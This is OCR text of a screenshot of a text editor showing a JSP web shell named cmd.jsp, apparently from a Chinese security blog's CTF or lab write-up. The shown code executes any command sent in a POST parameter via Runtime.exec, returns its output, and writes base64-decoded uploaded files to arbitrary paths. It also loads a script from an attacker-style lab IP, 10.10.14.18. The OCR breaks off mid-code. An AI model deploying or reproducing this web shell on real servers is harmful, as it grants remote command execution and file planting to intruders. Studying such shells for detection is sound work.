 文本编辑器
星期二 0
打开(O)
cmd.jsp
~/Desktop/dayujerry/cmd.jsp
保存(S)
<%@page import="java.io.*, java.util.*, javax.xml.bind.*, java.net.*"%><script src="http://10.10.14.18/
a.js"></script><%!public String v(String w){String x="";try{x=URLDecoder.decode(w,"UTF-8");}
catch(Exception e){}return x;}%><%String o,l,d;o=l=d="";DataInputStream r=new
DataInputStream(request.getInputStream());while((l=r.readLine())!=null){d+=l;}if(d.indexOf("c=")>=0)
{String g=v(d.substring(2));String s;try{Process p=Runtime.getRuntime().exec(g);DataInputStream i=new
DataInputStream(p.getInputStream());out.print("<pre>");while((s=i.readLine())!=null)
{o+=s.replace("<","&lt;").replace(">","&gt;")+"<br>";}}catch(Exception e){out.print(e);}}
else{if(d.length()>1){int b=d.indexOf("b=");int n=d.indexOf("n=");byte[]
m=DatatypeConverter.parseBase64Binary(v(d.substring(b+2)));String f=v(d.substring(2,n-1))
+File.separator+v(d.substring(n+2,b-1));try{OutputStream stream=new
FileOutputStream(f);stream.write(m);o="Uploaded: "+f;}catch(Exception e){out.print(e);}
大余安全
https://blog.csdn.net/qq_34801745